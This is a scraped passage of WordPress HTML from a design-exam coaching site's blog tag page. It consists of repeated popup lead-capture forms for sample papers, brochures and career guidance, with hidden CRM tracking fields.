<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NID Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34666', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34666', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NxCELz7JCT1mbnDo9i5" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NxCELz7JCT1mbnDo9i5__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz7JCT1mbnDo9i6" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download NID Sample Papers and Past Year Papers</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz7JCT1mbnDo9i7" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCELz7JCT1mbnDo9i8" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26393-o22" lang="en-US" dir="ltr" data-wpcf7-id="26393">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26393-o22" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26393" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26393-o22" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26393,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NID Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34667" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34667__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="480" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34667', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34667', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NxCEsdot9qIGwn3hkEx" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NxCEsdot9qIGwn3hkEx__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdot9qIGwn3hkEy" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdpkBoQHgdhcqBs" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdpkBoQHgdhcqBt" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26397-o23" lang="en-US" dir="ltr" data-wpcf7-id="26397">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26397-o23" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26397" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26397-o23" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26397,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-CEED Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="450" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34667', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34667', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--NxCEsdqWmUO5KAESprA" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-NxCEsdqWmUO5KAESprA__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdqWmUO5KAESprB" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdqWmUO5KAESprC" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--NxCEsdqWmUO5KAESprD" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26397-o24" lang="en-US" dir="ltr" data-wpcf7-id="26397">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26397-o24" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26397" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26397-o24" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26397,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-CEED Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_34983" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_34983__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="630" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('34983', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('34983', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--Ny4qCCanXBm76U1bMiS" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-Ny4qCCanXBm76U1bMiS__shapeSvg" fill="rgba(166,207,67, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--Ny4qCCanXBm76U1bMiT" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Map your Design Career</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--Ny4qCCbL17h3phjwXSa" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f33275-o25" lang="en-US" dir="ltr" data-wpcf7-id="33275">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f33275-o25" method="post" class="wpcf7-form init cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
